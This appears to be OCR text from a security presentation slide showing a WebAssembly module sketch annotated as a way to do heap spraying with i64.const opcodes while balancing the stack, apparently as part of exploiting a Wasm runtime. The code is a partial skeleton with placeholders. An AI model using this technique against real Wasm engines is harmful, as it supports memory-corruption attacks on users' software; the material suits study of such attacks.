 Start
1
Call
N/A
End
......
0
Br
N/A
End
???
How to
control its
content?
(module
(type (;0;) (func))
(global (;0;) i64 (i64.const 0x61626364))
(func $_a(;1;) (type 0)
i64.const 0x11111111
i64.const 0x111111111
i64.const 0x211111111
i64.const 0x311111111
......
i64.const 0xn11111111
nop
call $_b
drop
drop
drop
drop
......
drop
)
(func $_b(;2;) (type 0)
br 0
)
(func $_start(;0;) (type 0)
......
call $_a
......
)
(export "_start" (func $_start))
(memory (;0;) 1)
)
Use i64.const opcode
to do heap spray
balance
stack